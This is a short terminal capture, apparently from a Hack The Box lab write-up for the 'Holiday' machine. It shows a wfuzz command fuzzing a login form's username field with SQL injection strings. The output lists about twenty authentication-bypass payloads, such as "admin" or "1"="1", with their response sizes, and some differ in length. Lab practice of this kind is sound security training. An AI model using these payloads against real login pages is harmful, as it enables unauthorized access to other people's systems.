 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# wfuzz -H "User-Agent: Linux" -z file,list.txt -d "username=FUZZ&password=admin" --hh 1197 http://10.10.10.25:8000/login
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not wor
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.25:8000/login
Total requests: 44
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000026:   200        31 L     80 W       1199 Ch     "admin" #"
000000025:   200        31 L     80 W       1199 Ch     "admin" --"
000000027:   200        31 L     80 W       1199 Ch     "admin"/*"
000000028:   200        31 L     80 W       1208 Ch     "admin" or "1"="1"
000000029:   200        31 L     80 W       1199 Ch     "admin" or "1"="1"--"
000000030:   200        31 L     80 W       1199 Ch     "admin" or "1"="1"#"
000000032:   200        31 L     80 W       1208 Ch     "admin"or 1=1 or ""=""
000000036:   200        31 L     80 W       1199 Ch     "admin" or 1=1/*"
000000037:   200        31 L     80 W       1208 Ch     "admin") or ("1"="1"
000000035:   200        31 L     80 W       1199 Ch     "admin" or 1=1#"
000000034:   200        31 L     80 W       1199 Ch     "admin" or 1=1--"
000000031:   200        31 L     80 W       1199 Ch     "admin" or "1"="1"/*"
000000033:   200        31 L     80 W       1199 Ch     "admin" or 1=1"
000000038:   200        31 L     80 W       1199 Ch     "admin") or ("1"="1"--"
000000040:   200        31 L     80 W       1199 Ch     "admin") or ("1"="1"/*"
000000043:   200        31 L     80 W       1199 Ch     "admin") or "1"="1"#"
000000042:   200        31 L     80 W       1199 Ch     "admin") or "1"="1"--"
000000039:   200        31 L     80 W       1199 Ch     "admin") or ("1"="1"#"
000000041:   200        31 L     80 W       1199 Ch     "admin") or "1"="1"
000000044:   200        31 L     80 W       1199 Ch     "admin") or "1"="1"/*"
Total time: 0
Processed Requests: 44
Filtered Requests: 24
Requests/sec.: 0
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─#